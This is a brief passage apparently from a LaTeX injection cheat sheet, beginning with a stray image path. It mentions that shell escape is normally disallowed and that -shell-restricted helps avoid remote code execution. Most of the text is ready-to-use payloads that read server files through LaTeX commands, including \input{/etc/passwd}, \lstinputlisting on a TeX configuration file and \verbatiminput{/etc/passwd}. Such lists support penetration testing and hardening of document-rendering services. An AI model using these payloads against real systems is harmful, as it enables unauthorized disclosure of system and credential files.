 shell command. This construct is normally disallowed for security reasons.
However, there are other ways to execute commands, so to avoid RCE it's very important to use -
-shell-restricted.
Read file
You might need to adjust injection with wrappers as [ or $.
\input{/etc/passwd}
\include{password} # load .tex file
\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}
\usepackage{verbatim}
\verbatiminput{/etc/passwd}